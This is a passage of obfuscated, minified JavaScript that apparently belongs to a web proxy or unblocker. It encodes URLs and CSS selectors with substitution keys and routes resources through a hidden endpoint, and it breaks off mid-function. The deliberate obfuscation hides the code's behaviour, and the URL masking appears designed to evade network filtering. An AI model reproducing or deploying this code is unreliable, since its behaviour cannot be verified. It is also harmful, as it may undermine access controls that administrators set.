jv=jj;return!!(U[jv(0x390)]('id')&&N(H,U['id'])||U[jv(0x390)](jv(0x275))&&N(H,U[jv(0xad7)])||U[jv(0x390)](jv(0xe75))&&L(H,U[jv(0x797)](jv(0xe75)))||U[jv(0x390)](jv(0xe6f))&&L(H,U[jv(0x797)](jv(0xe6f))));}function K(H,U){const jf=jj;return H[jf(0x8f4)][jf(0x255)](M=>M[jf(0x9f4)]()===U[jf(0x9f4)]());}function C(H,U){const jw=jj;return H[jw(0x101b)][jw(0x5b3)](U);}},0x941:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>z});var j=Q(0x9ea);const z={'encode':function(m){const jW=a2P;let E=arguments[jW(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,j['i7'])();return E['id']+m[jW(0x9fb)]('')[jW(0x4d2)](Z=>E[jW(0xf43)][jW(0x768)](Z)?String[jW(0x9c9)](E[jW(0x417)])+s(E[jW(0xf43)],E[jW(0xe22)],Z):E[jW(0x2ec)][jW(0x768)](Z)?String[jW(0x9c9)](E[jW(0x5ba)])+s(E[jW(0x2ec)],E[jW(0xb58)],Z):s(E[jW(0x9ab)],E[jW(0x332)],Z))[jW(0x9e2)]('');},'decode':m=>{const jX=a2P,E=(0x0,j['i7'])(m[jX(0x2a7)](0x0,0x4));if(!E)throw new Error(jX(0xa23)+m);const Z=m[jX(0x2a7)](0x4);let v=0x0;return Z[jX(0x9fb)]('')[jX(0x4d2)](f=>{const jN=jX;if(0x0==v&&f===String[jN(0x9c9)](E[jN(0x417)]))return v=0x1,'';if(0x0==v&&f===String[jN(0x9c9)](E[jN(0x5ba)]))return v=0x2,'';if(0x0!=v){const w=v;if(v=0x0,0x1==w)return E[jN(0xe22)][jN(0x768)](f)?k(E[jN(0xf43)],E[jN(0xe22)],f):k(E[jN(0x9ab)],E[jN(0x332)],f)+f;if(0x2==w)return E[jN(0xb58)][jN(0x768)](f)?k(E[jN(0x2ec)],E[jN(0xb58)],f):k(E[jN(0x9ab)],E[jN(0x332)],f)+f;throw new Error(jN(0x371)+w);}return k(E[jN(0x9ab)],E[jN(0x332)],f);})[jX(0x9e2)]('');}};function s(m,E,Z){const jc=a2P;if(0x1!==Z[jc(0x513)])throw new Error(jc(0xe44));return m[jc(0x768)](Z)?E[m[jc(0xf6b)](Z)]:Z;}function k(m,E,Z){const jy=a2P;if(0x1!==Z[jy(0x513)])throw new Error(jy(0xe44));return E[jy(0x768)](Z)?m[E[jy(0xf6b)](Z)]:Z;}},0x9ea:(R,F,Q)=>{'use strict';const jh=a2P;Q['d'](F,{'$o':()=>m,'i7':()=>k});var j=Q(0x2197),z=Q(0x1fa9);function k(w){const jL=a2P;return w?f[jL(0xfbc)](W=>W['id']===w):j['A'][jL(0x79c)]?Z[0x0]:z['A'][jL(0x543)](Z);}const m=()=>Z[Z[jh(0x513)]-0x1];function E(w){const jS=jh,W=[jS(0xd06),jS(0x8be),jS(0x20f),jS(0x2dc),jS(0xf4e),jS(0x807),jS(0x5a2),jS(0x59d),jS(0xb29)],X={};for(let N=0x0;N<W[jS(0x513)];N++){const y=w[N];X[atob(W[N])]=jS(0x1be)==typeof y?atob(y):y;}return X;}const Z=[[jh(0x1af),jh(0x87e),jh(0x301),0x75,jh(0x324),jh(0x892),0x39,jh(0x37a),jh(0xd9e)],[jh(0xf59),jh(0xe96),jh(0xa8e),0x75,jh(0x67e),jh(0xf19),0x73,jh(0x1b5),jh(0xf85)],[jh(0xb93),jh(0xca1),jh(0xfc5),0x61,jh(0x60a),jh(0xc3a),0x72,jh(0xf86),jh(0x7f5)],[jh(0xc87),jh(0x759),jh(0x663),0x6a,jh(0x989),jh(0xf50),0x35,jh(0xcb6),jh(0x9b5)]][jh(0x4d2)](w=>E(w)),v=[[jh(0xba6),jh(0x379),jh(0xc49),0x77,jh(0x10a5),jh(0xd9b),0x66,jh(0xcf5),jh(0xf61)],[jh(0x306),jh(0x89f),jh(0xf2f),0x39,jh(0x1bd),jh(0xd60),0x65,jh(0x842),jh(0x710)],[jh(0x1024),jh(0x9af),jh(0xd46),0x66,jh(0xc76),jh(0x2d5),0x38,jh(0x9c2),jh(0xef2)],[jh(0xc2a),jh(0xa4f),jh(0x38a),0x61,jh(0xd51),jh(0xed9),0x73,jh(0x1c0),jh(0x33e)],[jh(0x39d),jh(0xa90),jh(0x473),0x79,jh(0xc88),jh(0xd2b),0x6e,jh(0x818),jh(0xb76)],[jh(0x9cd),jh(0x888),jh(0xd22),0x76,jh(0x6a7),jh(0xd43),0x73,jh(0x4f7),jh(0xb34)],[jh(0xaae),jh(0x10c3),jh(0x985),0x70,jh(0x956),jh(0xeba),0x72,jh(0x485),jh(0x218)],[jh(0x27d),jh(0xfb4),jh(0xd34),0x6b,jh(0xb5a),jh(0xeff),0x68,jh(0x159),jh(0xa86)],[jh(0x993),jh(0xbf0),jh(0xe60),0x73,jh(0x9f9),jh(0x103e),0x68,jh(0x352),jh(0x817)],[jh(0x7c3),jh(0xf98),jh(0x3a7),0x61,jh(0x2a6),jh(0x101f),0x65,jh(0xc08),jh(0x696)],[jh(0xd90),jh(0x8d2),jh(0x966),0x6a,jh(0x5d8),jh(0xb21),0x6b,jh(0x89c),jh(0xf72)],[jh(0x809),jh(0xa78),jh(0xdc4),0x66,jh(0x94d),jh(0x5a9),0x39,jh(0x39e),jh(0x6c1)],[jh(0x58d),jh(0x1000),jh(0x891),0x67,jh(0x1a6),jh(0xe40),0x61,jh(0x83d),jh(0x7c1)],[jh(0xd8a),jh(0xddf),jh(0x107e),0x38,jh(0xcdc),jh(0xd75),0x31,jh(0x7ca),jh(0x674)],[jh(0x6a4),jh(0x411),jh(0x1d9),0x6f,jh(0x597),jh(0xee7),0x68,jh(0xed7),jh(0xa79)],[jh(0x345),jh(0x109f),jh(0x337),0x6b,jh(0x9e9),jh(0xc50),0x32,jh(0x77f),jh(0x3d6)]][jh(0x4d2)](w=>E(w)),f=[...Z,...v];},0x120e:(R,F,Q)=>{'use strict';const jl=a2P;Q['d'](F,{'Gb':()=>v,'OC':()=>Z,'Y_':()=>E,'oi':()=>f,'xm':()=>m});var j=Q(0x1e87),z=Q(0x941),k=(Q(0x2197),Q(0x1fa9));const m=[jl(0x884),jl(0x483),jl(0x47b),jl(0x2ca),jl(0x108c),jl(0xc2b),jl(0x8f6),jl(0xc00),jl(0x8eb),jl(0x763),jl(0xad9),jl(0xca3),jl(0x8bf),jl(0x568),jl(0x157),jl(0x964),jl(0x3c9),jl(0xc8b),jl(0x1051),jl(0x587),jl(0x447),jl(0xf3b),jl(0x515),jl(0xfcc),jl(0x29a),jl(0x102d),jl(0xc19),jl(0xdc8),jl(0xcca),jl(0xb53),jl(0xdc5),jl(0x878),jl(0x730),jl(0xa7f),jl(0x2c2),jl(0x31a),jl(0xd95),jl(0xe16),jl(0x610),jl(0xd67),jl(0xe35),jl(0xfd3),jl(0x9c7),jl(0x18c),jl(0x9bf),jl(0xa85),jl(0xab9),jl(0x28f),jl(0xe2c),jl(0xe8c),jl(0xe73),jl(0x691),jl(0x607),jl(0x5fb),jl(0x6ad),jl(0xd72),jl(0x4cd)];function E(w){const jV=jl;return void 0x0===w?-0x1:m[jV(0xf6b)](w);}function Z(w){const jT=jl,W=z['A'][jT(0xafc)](w),X=k['A'][jT(0xad7)](),N=W[jT(0x6b7)](jT(0xf80),'\x22'[jT(0x16e)](X,'\x22')),y=JSON[jT(0x86c)](N);return y[jT(0xa72)]=y[X],delete y[X],y;}function v(w){const jK=jl;return!!(window[jK(0xcab)][jK(0x4f3)]+window[jK(0xcab)][jK(0x762)])[jK(0x768)](jK(0x31b))||jK(0xcef)===j['A'][jK(0xfd6)](jK(0x1a9),!0x1)||jK(0x10a3)!==j['A'][jK(0xfd6)](jK(0x1a9),!0x1)&&Math[jK(0x1093)]()<w;}function f(w){const jC=jl;try{if(!window[jC(0x9fa)]||!(jC(0x8f9)in window[jC(0x9fa)]))return!0x1;const W=window[jC(0x9fa)][jC(0x8f9)];return!(!W[jC(0x7c8)]||!W[jC(0x7dc)])&&W[jC(0x7c8)]/W[jC(0x7dc)]>=w;}catch(X){return!0x1;}}},0x13e7:(R,F,Q)=>{'use strict';const jH=a2P;Q['d'](F,{'H':()=>z,'e':()=>j});const j=s=>s[jH(0x768)](jH(0xbaa))||s[jH(0x768)](jH(0xc4a))?s=(s=(s=(s=s[jH(0x6b7)](/(^width\s*:)/g,jH(0x4ea)))[jH(0x6b7)](/([^-]width\s*:)/g,jH(0x4ea)))[jH(0x6b7)](/(^height\s*:)/g,jH(0x4ea)))[jH(0x6b7)](/([^-]height\s*:)/g,jH(0x4ea)):s,z=s=>s[jH(0x768)](jH(0xbaa))||s[jH(0x768)](jH(0xc4a))?s=(s=(s=(s=s[jH(0x6b7)](/(^width\s*:)   /g,'$1'))[jH(0x6b7)](/([^-]width\s*:)   /g,'$1'))[jH(0x6b7)](/(^height\s*:)   /g,'$1'))[jH(0x6b7)](/([^-]height\s*:)   /g,'$1'):s;},0x1a13:(R,F,Q)=>{'use strict';const jM=a2P;Q['d'](F,{'QS':()=>N,'Qw':()=>W,'Vd':()=>X,'dv':()=>v,'hB':()=>L,'oY':()=>y,'sR':()=>w});var j=Q(0xf26),z=Q(0x81),k=Q(0x13a3),E=Q(0x2197),Z=Q(0x13e7);const v=T=>{const jU=a2P;let {protectUrlContext:K,stylesheet:C,baseUrl:H='',key:U,endpoint:M=E['A'][jU(0x6ec)],idFilter:I,urlFilter:Y,attributeFilter:O,tagNameFilter:G,isPageLevel:q=!0x1}=T;return V({'protectUrlContext':K,'stylesheet':C,'direction':jU(0xa4d),'context':jU(0x4c2),'baseUrl':H,'key':U,'endpoint':M,'idFilter':I,'urlFilter':Y,'attributeFilter':O,'tagNameFilter':G,'isPageLevel':q});},w=T=>V({'stylesheet':T,'direction':jM(0xc51),'context':jM(0x4c2)}),W=T=>{const jI=jM;let {protectUrlContext:K,selector:C,key:H,idFilter:U,attributeFilter:M,tagNameFilter:I}=T;return V({'protectUrlContext':K,'stylesheet':C,'direction':jI(0xa4d),'context':jI(0x105a),'baseUrl':'','key':H,'idFilter':U,'attributeFilter':M,'tagNameFilter':I});},X=T=>{const jY=jM;let {protectUrlContext:K,style:C,baseUrl:H='',key:U,endpoint:M=E['A'][jY(0x6ec)],idFilter:I,urlFilter:Y,attributeFilter:O}=T,G=V({'protectUrlContext':K,'stylesheet':C,'direction':jY(0xa4d),'context':jY(0x3ec),'baseUrl':H,'key':U,'endpoint':M,'idFilter':I,'urlFilter':Y,'attributeFilter':O});return C[jY(0x644)](';')&&!G[jY(0x644)](';')&&(G+=';'),G;},N=T=>{const jr=jM;let K=V({'stylesheet':T,'direction':jr(0xc51),'context':jr(0x3ec)});return T[jr(0x644)](';')&&!K[jr(0x644)](';')&&(K+=';'),K;},y=T=>{const jO=jM;let {protectUrlContext:K,value:C,baseUrl:H='',key:U,endpoint:M=E['A'][jO(0x6ec)],idFilter:I,urlFilter:Y,attributeFilter:O}=T;return V({'protectUrlContext':K,'stylesheet':C,'context':jO(0x286),'direction':jO(0xa4d),'baseUrl':H,'key':U,'endpoint':M,'idFilter':I,'urlFilter':Y,'attributeFilter':O});},L=T=>V({'stylesheet':T,'direction':jM(0xc51),'context':jM(0x286)});function S(T,K,C){const jG=jM,H=k['z1'][jG(0x513)];if('*='===T){const U=C(K);K=(0x0,k['_'])(U)?U[jG(0x2a7)](H+0x4):U;}else{if('$='===T){const M=C(K);K=(0x0,k['_'])(M)?M[jG(0x2a7)](H+0x4):M;}else K=C(K);}return K;}function V(T){const ji=jM,{stylesheet:K,context:C}=T;let H,U,M,I;if(ji(0xa4d)===T[ji(0x10bc)]){const {protectUrlContext:G,baseUrl:q,key:A,endpoint:B=E['A'][ji(0x6ec)],isPageLevel:x}=T;H=J=>T[ji(0x940)]&&!T[ji(0x940)](J)?J:(0x0,k['md'])(J[ji(0x9fb)]('\x5c')[ji(0x9e2)](''),A),U=function(J){const jq=ji;let D=arguments[jq(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][jq(0xa4e)];return J[jq(0x6b2)]('{{')&&J[jq(0x644)]('}}')?J:J[jq(0x6b2)]('.')&&!J[jq(0x6b2)]('./')&&!J[jq(0x6b2)](jq(0xbbd))||J[jq(0x6b2)]('#')?W({'protectUrlContext':G,'selector':J,'key':A,'idFilter':T[jq(0x940)],'attributeFilter':T[jq(0x704)]}):T[jq(0xd9c)]&&!T[jq(0xd9c)](J)?J:(x&&D===z['MN'][jq(0xc9a)]&&(D=z['MN'][jq(0x1b2)]),(0x0,z['Wq'])({'protectUrlContext':G,'url':q?new URL(J,q)[jq(0xe6f)]:J,'kind':D,'key':A,'endpoint':B}));},M=J=>T[ji(0x704)]&&!T[ji(0x704)](J)?J:ji(0x91b)[ji(0x16e)]((0x0,k['md'])(J[ji(0x2a7)](0x5))[ji(0x9f4)]()),I=J=>T[ji(0x65b)]&&T[ji(0x65b)](J)?ji(0xe7a)+(0x0,k['md'])(J[ji(0x9f4)]()):J;}else ji(0xc51)===T[ji(0x10bc)]?(H=J=>(0x0,k['_'])(J)?(0x0,k['ks'])(J):J,U=J=>(0x0,z['EW'])(J)?(0x0,z['sH'])(J)[ji(0xd70)]:J,M=J=>(0x0,k['_'])(J[ji(0x2a7)](0x5))?ji(0x91b)+(0x0,k['ks'])(J[ji(0x2a7)](0x5)[ji(0x9f4)]()):J,I=J=>J[ji(0x6b2)](ji(0xe7a))&&(0x0,k['_'])(J[ji(0x2a7)](0x3))?(0x0,k['ks'])(J[ji(0x2a7)](0x3)):J):ji(0x561)===T[ji(0x10bc)]&&(H=J=>J,U=J=>{const jt=ji;try{return new URL(J,T[jt(0x4dd)])[jt(0xe6f)];}catch(D){return J;}},M=J=>J,I=J=>J);const Y=[],O=(0x0,j['qg'])(K,{'context':C});return(0x0,j['GG'])(O,{'enter'(J){const jg=ji;var D,o0,o1,o2,o3,o4,o5;Y[jg(0xc41)](J);const o6=Y[jg(0x513)]>=0x3&&jg(0xb82)===Y[Y[jg(0x513)]-0x3][jg(0x222)];if(jg(0xc96)===J[jg(0x401)])J[jg(0x222)]=H(J[jg(0x222)]);else{if(jg(0x5ac)===J[jg(0x401)])J[jg(0x222)]=H(J[jg(0x222)]);else{if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&J[jg(0x222)][jg(0x222)][jg(0x6b2)](jg(0x91b)))J[jg(0x222)][jg(0x222)]=M(J[jg(0x222)][jg(0x222)]);else{if(jg(0xf16)!==J[jg(0x401)]||jg(0x195)!==J[jg(0x222)][jg(0x401)]||'id'!==J[jg(0x222)][jg(0x222)]&&jg(0x89a)!==J[jg(0x222)][jg(0x222)]&&jg(0x571)!==J[jg(0x222)][jg(0x222)]||jg(0x1095)!==(null===(D=J[jg(0x286)])||void 0x0===D?void 0x0:D[jg(0x401)])){if(jg(0xf16)!==J[jg(0x401)]||jg(0x195)!==J[jg(0x222)][jg(0x401)]||jg(0xbaa)!==J[jg(0x222)][jg(0x222)]&&jg(0xc4a)!==J[jg(0x222)][jg(0x222)]||jg(0x1095)!==(null===(o0=J[jg(0x286)])||void 0x0===o0?void 0x0:o0[jg(0x401)])){if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&jg(0x3c7)===J[jg(0x222)][jg(0x222)]&&jg(0x1095)===(null===(o1=J[jg(0x286)])||void 0x0===o1?void 0x0:o1[jg(0x401)])&&(J[jg(0x286)][jg(0x286)][jg(0x768)](jg(0xbaa))||J[jg(0x286)][jg(0x286)][jg(0x768)](jg(0xc4a)))){if(jg(0xa4d)===T[jg(0x10bc)]){const o7=(0x0,Z['e'])(J[jg(0x286)][jg(0x286)]);o7!==J[jg(0x286)][jg(0x286)]&&(J[jg(0x286)][jg(0x286)]=J[jg(0x286)][jg(0x286)]+',\x20'+o7);}else{if(jg(0xc51)===T[jg(0x10bc)]){const o8=(0x0,Z['H'])(J[jg(0x286)][jg(0x286)]);o8!==J[jg(0x286)][jg(0x286)]&&(J[jg(0x286)][jg(0x286)]=o8);}}}else{if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&jg(0xe75)===J[jg(0x222)][jg(0x222)]&&jg(0x1095)===(null===(o2=J[jg(0x286)])||void 0x0===o2?void 0x0:o2[jg(0x401)]))jg(0xa4d)===T[jg(0x10bc)]?J[jg(0x286)][jg(0x286)]=S(J[jg(0xa91)],J[jg(0x286)][jg(0x286)],H):J[jg(0x286)][jg(0x286)]=H(J[jg(0x286)][jg(0x286)]);else{if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&'id'===J[jg(0x222)][jg(0x222)]&&jg(0x195)===(null===(o3=J[jg(0x286)])||void 0x0===o3?void 0x0:o3[jg(0x401)]))jg(0xa4d)===T[jg(0x10bc)]?J[jg(0x286)][jg(0x222)]=S(J[jg(0xa91)],J[jg(0x286)][jg(0x222)],H):J[jg(0x286)][jg(0x222)]=H(J[jg(0x286)][jg(0x222)]);else{if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&jg(0xdd0)===J[jg(0x222)][jg(0x222)]&&jg(0x195)===(null===(o4=J[jg(0x286)])||void 0x0===o4?void 0x0:o4[jg(0x401)]))T[jg(0x10bc)],J[jg(0x222)][jg(0x222)]=H(J[jg(0x222)][jg(0x222)]);else{if(jg(0xf16)===J[jg(0x401)]&&jg(0x195)===J[jg(0x222)][jg(0x401)]&&jg(0x275)===J[jg(0x222)][jg(0x222)]&&jg(0x1095)===(null===(o5=J[jg(0x286)])||void 0x0===o5?void 0x0:o5[jg(0x401)]))jg(0xa4d)===T[jg(0x10bc)]?J[jg(0x286)][jg(0x286)]=S(J[jg(0xa91)],J[jg(0x286)][jg(0x286)],H):J[jg(0x286)][jg(0x286)]=H(J[jg(0x286)][jg(0x286)]);else{if(o6&&jg(0x1095)===J[jg(0x401)])J[jg(0x286)]=U(J[jg(0x286)],z['MN'][jg(0xc9a)]);else{if(jg(0xa4e)===J[jg(0x401)])J[jg(0x286)]=U(J[jg(0x286)],o6?z['MN'][jg(0xc9a)]:z['MN'][jg(0xa4e)]);else{if(jg(0x1070)===J[jg(0x401)])J[jg(0x4be)][jg(0xc34)][jg(0x990)](o9=>{const jA=jg;jA(0xd9d)===o9[jA(0x401)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[jA(0x5b3)](o9[jA(0x286)])&&(o9[jA(0x286)]=V({...T,'stylesheet':o9[jA(0x286)],'context':jA(0x4c2)}));});else{if(jg(0xd9d)===J[jg(0x401)]&&J[jg(0x286)][jg(0xa0a)]()[jg(0x6b2)](jg(0xe10))&&J[jg(0x286)][jg(0xa0a)]()[jg(0x644)](')')){const o9=J[jg(0x286)][jg(0xa0a)]()[jg(0x2a7)](0x4,-0x1)[jg(0xa0a)](),oo=o9[jg(0xa2e)](/^'(.*)'$/),oP=o9[jg(0xa2e)](/^"(.*)"$/);let ob='';ob=oo?'\x27'[jg(0x16e)](U(oo[0x1],z['MN'][jg(0xa4e)]),'\x27'):oP?'\x22'[jg(0x16e)](U(oP[0x1],z['MN'][jg(0xa4e)]),'\x22'):U(o9,z['MN'][jg(0xa4e)]),J[jg(0x286)]=J[jg(0x286)][jg(0x6b7)](o9,ob);}else jg(0x5d3)===J[jg(0x401)]&&(J[jg(0x222)]=I(J[jg(0x222)]));}}}}}}}}}else jg(0xa4d)===T[jg(0x10bc)]?J[jg(0x286)][jg(0x286)]=jg(0xe20)+J[jg(0x286)][jg(0x286)]:J[jg(0x286)][jg(0x286)]=J[jg(0x286)][jg(0x286)][jg(0x6b2)](jg(0xe20))?J[jg(0x286)][jg(0x286)][jg(0x2a7)](0x3):J[jg(0x286)][jg(0x286)];}else jg(0xa4d)===T[jg(0x10bc)]?J[jg(0x286)][jg(0x286)]=S(J[jg(0xa91)],J[jg(0x286)][jg(0x286)],H):J[jg(0x286)][jg(0x286)]=H(J[jg(0x286)][jg(0x286)]);}}}},'leave'(J){const jB=ji;Y[jB(0xcaa)]();}}),(0x0,j['cM'])(O);}},0x13a3:(R,F,Q)=>{'use strict';const jp=a2P;Q['d'](F,{'_':()=>T,'ks':()=>V,'md':()=>S,'xE':()=>L,'z1':()=>w,'zp':()=>N});var j=Q(0x941),z=Q(0x9ea),k=Q(0xe37);const E=jp(0xfbb)==typeof window,Z=jp(0x843),v=jp(0x28d),w=v,W=new Map(),X=new Map();function N(C,H){const jn=jp;let U=arguments[jn(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return S(C=encodeURIComponent(C),H,U);}function L(C){return decodeURIComponent(V(C));}function S(C,H){const ju=jp;var U;let M=arguments[ju(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!C)return C;if(T(C))return C;if(!E){const Y=W[ju(0xfd6)](C);if(Y)return Y;}H=null!==(U=H)&&void 0x0!==U?U:(0x0,k['x'])();const I=(0x2===M?v:Z)+j['A'][ju(0xf0d)](C,H);return E||(W[ju(0x1009)](C,I),X[ju(0x1009)](I,C)),I;}function V(C){const ja=jp;if(!C)throw new Error(ja(0xc1d));const H=K(C);if(!E){const I=X[ja(0xfd6)](C);if(I)return I;}const U=C[ja(0x2a7)](0x2===H?v[ja(0x513)]:Z[ja(0x513)]),M=j['A'][ja(0xafc)](U);return E||(X[ja(0x1009)](C,M),W[ja(0x1009)](M,C)),M;}function T(C){if(!C)return!0x1;try{return K(C),!0x0;}catch(H){return!0x1;}}function K(C){const jx=jp;if(!C)throw new Error(jx(0xbf7));if(C[jx(0x6b2)](Z))return 0x1;if(C[jx(0x6b2)](v)){if(C[jx(0x513)]<v[jx(0x513)]+0x4)throw new Error(jx(0x939)[jx(0x16e)](C));const H=C[jx(0x2a7)](v[jx(0x513)],v[jx(0x513)]+0x4);if((0x0,z['i7'])(H))return 0x2;throw new Error(jx(0x245)[jx(0x16e)](C));}throw new Error(jx(0x58f)[jx(0x16e)](C));}},0xe37:(R,F,Q)=>{'use strict';let j;function z(k){j=k;}function s(){return j;}Q['d'](F,{'x':()=>s,'z':()=>z});},0x81:(F,Q,j)=>{'use strict';const jJ=a2P;j['d'](Q,{'EW':()=>oQ,'GX':()=>os,'Gy':()=>oP,'MN':()=>o3,'Ph':()=>J,'Vp':()=>ob,'Wq':()=>od,'Xz':()=>oz,'ep':()=>B,'g3':()=>D,'ht':()=>o1,'lv':()=>q,'qF':()=>o0,'rI':()=>o7,'sH':()=>oF});var z=j(0x2c0),Z=j(0x941),X=j(0x9ea),V=j(0x2197),K=j(0xe37),H=j(0x1fa9),Y=j(0x12e6),O=j(0x120e),G=j(0x23be);const q=jJ(0x697),B=jJ(0x15f),J=jJ(0x8f0),D=jJ(0x899),o0=jJ(0x2f0),o1=[q,B,J,D,o0],o2=(0x0,G['t'])(V['A'][jJ(0x9be)]);let o3=function(om){const jD=jJ;return om[jD(0xa4e)]=jD(0x80d),om[jD(0x21e)]=jD(0xb89),om[jD(0xc9a)]=jD(0x2c7),om[jD(0x601)]=jD(0xdfe),om[jD(0xb1e)]='m',om[jD(0x1b2)]='n',om;}({});function o4(om){const je=jJ;return Array[je(0xcd5)](om[je(0x1007)][je(0xb6b)]())[je(0x47f)](oE=>je(0xdd7)!=oE)[je(0x513)]>0x0;}const o5=new Uint32Array(0x100);for(let om=0x0;om<0x100;om++){let oE=om;for(let oZ=0x0;oZ<0x8;oZ++)oE=0x1&oE?0xedb88320^oE>>>0x1:oE>>>0x1;o5[om]=oE;}function o6(ov){const z0=jJ;let of=-0x1;for(let ow=0x0;ow<ov[z0(0x513)];ow++)of=of>>>0x8^o5[0xff&(of^ov[z0(0xafb)](ow))];return~of>>>0x0;}function o7(ov){const z1=jJ;return ov[z1(0x9fb)]('.')[z1(0x47f)](of=>''!==of)[z1(0xaf5)]()[z1(0x4d2)](of=>o6(of)%0x3e8)[z1(0x9e2)]('/');}const o8=jJ(0xc95),o9=jJ(0x1029),oo=jJ(0x15b);function oP(ov){const z2=jJ;return z2(0x24e)===ov[z2(0x9be)]||z2(0xacc)===ov[z2(0x9be)];}function ob(ov){const z3=jJ;return z3(0xbc8)===ov[z3(0x9be)];}function od(ov){const z4=jJ,{url:of,kind:ow=o3[z4(0xa4e)],baseUrl:oW,key:oX=null,protectUrlContext:oN}=ov;let {endpoint:oc}=ov;if(!of)return'';if('#'===of)return of;if(z4(0x1be)==typeof of&&of[z4(0x768)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[z4(0x5b3)](of))return of;let oy=oz(of,oW);if(z4(0x9da)!==oy[z4(0xa5e)]&&z4(0xc64)!==oy[z4(0xa5e)])return oy[z4(0xe6f)];if(z4(0x15c)===oy[z4(0xc2f)])return oy[z4(0xe6f)];if(z4(0x1da)===oy[z4(0xc2f)])return oy[z4(0xe6f)];if(/^\/_game-files(?:\/|$)/[z4(0x5b3)](oy[z4(0xec9)])&&(z4(0x48f)===oy[z4(0xc2f)]||oy[z4(0xc2f)][z4(0x644)](z4(0x7e7))||z4(0xd8d)===oy[z4(0xc2f)]||oy[z4(0xc2f)][z4(0x644)](z4(0xd18))))return oy[z4(0xe6f)];if(oQ(oy)){const {originalUrl:oM,kind:oI}=oF(oy);return oI!==ow||o4(oy)?od({...ov,'url':oM}):oy[z4(0xe6f)];}let oL=(0x0,Y['Vq'])(oc);var oh,oS;(-0x1!==oL||(0x0,Y['az'])(ov[z4(0x53d)],oc))&&(oL=null!==(oh=null===(oS=ov[z4(0x349)])||void 0x0===oS?void 0x0:oS[z4(0x712)])&&void 0x0!==oh?oh:o6(ov[z4(0x53d)][z4(0xa7b)]+oy[z4(0x2d7)])%Y['ch'],oc=(0x0,Y['XV'])(oc,oL));const ol=-0x1===oL?(0x0,Y['aV'])(oc)+oy[z4(0xec9)]:(0x0,Y['XV'])(oc,0x0)+oy[z4(0xec9)];oy[z4(0x2d7)]===oc&&z4(0xb13)===oy[z4(0xec9)]&&(oy=new URL(ol));const oV=-0x1===oL?(0x0,Y['aV'])(oc)+oy[z4(0xec9)]:(0x0,Y['XV'])(oc,0x0)+oy[z4(0xec9)];oy[z4(0x2d7)]===oc&&z4(0x1ea)===oy[z4(0xec9)]&&(oy=new URL(oV));const oT=-0x1===oL?(0x0,Y['aV'])(oc)+oy[z4(0xec9)]:(0x0,Y['XV'])(oc,0x0)+oy[z4(0xec9)];oy[z4(0x2d7)]===oc&&z4(0xd74)===oy[z4(0xec9)]&&(oy=new URL(oT)),ow===o3[z4(0x21e)]&&oy[z4(0xe6f)][z4(0x6b2)](z4(0xa56))&&(oy[z4(0xa5e)]=z4(0xc64));const oK=ow[z4(0xc11)](0x0);[z4(0x77b),z4(0xc9f),z4(0x105d),ol,oV,oT][z4(0xfbc)](oY=>oY===oy[z4(0xe6f)])&&(oc=-0x1===oL?(0x0,Y['aV'])(oc):(0x0,Y['XV'])(oc,0x0));let oC=oy[z4(0x4f3)];oC[z4(0x6b2)]('?')&&(oC=oC[z4(0x59e)](0x1)),oC&&(oy[z4(0x4f3)]=encodeURIComponent(oC)+'='+o9),oP(oN)&&(ov[z4(0x349)]={...ov[z4(0x349)],'configIndex':oN[z4(0xa77)]}),ov[z4(0x349)]&&oy[z4(0x1007)][z4(0x1009)](oo,JSON[z4(0xe31)](ov[z4(0x349)]));const oH=oy[z4(0x762)];let oU;if(oy[z4(0x762)]='','v7'===oN[z4(0x9be)]||'v8'===oN[z4(0x9be)]){let oY,or;void 0x0===oN[z4(0xfd7)]&&oN[z4(0xc4c)]?(oy[z4(0x1007)][z4(0x1009)](o8,z4(0xcef)),or=Math[z4(0xba3)](O['xm'][z4(0x513)]*Math[z4(0x1093)]())[z4(0x880)](),oY=''[z4(0x16e)](Math[z4(0xba3)](0x3e8*Math[z4(0x1093)]()),'/')[z4(0x16e)](Math[z4(0xba3)](0x3e8*Math[z4(0x1093)]()),'/')[z4(0x16e)](Math[z4(0xba3)](0x3e8*Math[z4(0x1093)]()))):(or=(0x0,O['Y_'])(oN[z4(0xfd7)])[z4(0x880)](),oY=o7(oy[z4(0xc2f)]));const oO=Z['A'][z4(0xf0d)](oy[z4(0xe6f)],null!=oX?oX:(0x0,K['x'])());if('v7'===oN[z4(0x9be)])oU=[oc,q,oN[z4(0xa7b)],or,oY,oK,oO];else{if('v8'!==oN[z4(0x9be)])throw new Error(z4(0x787)[z4(0x16e)](oN));oU=[oc,B,oN[z4(0xa7b)],or,oY,oK,oO];}}else{if(z4(0x24e)===oN[z4(0x9be)]){const oG=o7(oy[z4(0xc2f)]),oi=Z['A'][z4(0xf0d)](oy[z4(0xe6f)],null!=oX?oX:(0x0,K['x'])());oU=[oc,J,oN[z4(0xa7b)],oG,oK,oi];}else{if(z4(0xacc)===oN[z4(0x9be)]){const oq=o7(oy[z4(0xc2f)]),ot=Z['A'][z4(0xf0d)](oy[z4(0xe6f)],null!=oX?oX:(0x0,K['x'])());oU=[oc,D,oN[z4(0xa7b)],oq,oK,ot];}else{if(z4(0xbc8)!==oN[z4(0x9be)])throw new Error(z4(0x787)[z4(0x16e)](oN));{const og=o7(oy[z4(0xc2f)]),oA=Z['A'][z4(0xf0d)](oy[z4(0xe6f)],null!=oX?oX:(0x0,K['x'])());oU=[oc,o0,oN[z4(0xa7b)],og,oK,oA];}}}}return''[z4(0x16e)](oU[z4(0x9e2)]('/'))[z4(0x16e)](function(oB,op){const z6=z4;return function(on){const z5=a2P;return 